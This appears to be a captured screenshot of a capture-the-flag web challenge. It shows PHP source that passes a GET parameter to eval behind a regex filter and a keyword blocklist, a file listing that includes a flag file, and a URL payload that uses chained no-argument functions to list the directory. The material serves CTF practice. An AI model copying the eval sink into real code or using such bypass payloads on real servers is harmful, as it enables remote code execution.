 <?php
highlight_file(__FILE__);
header('Content-Type: text/html; charset=utf-8');
error_reporting(0);
include(flag.php);
//当前目录下有好康的😋
if (isset($_GET['var']) && $_GET['var']) {
$var = $_GET['var'];
if (!preg_match("/env|var|session|header/i", $var,$match)) {
if (';' === preg_replace('/[^\s\(\)]+?\((?R)?\)/', '', $var)){
eval($_GET['var']);
}
else die("WAF!!");
} else{
die("PLZ DONT HCAK ME😅");
}
} Array ( [0] => . [1] => .. [2] => error.log [3] => fl@g.php [4] => genshin01.txt [5] => index.php [6] => tiangou01.txt [7] => tiangou02.txt )
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://woh1uc3d0tsu73b764z67wmx2.node.game.sycsec.com/?var=print_r(scandir(current(localeconv())));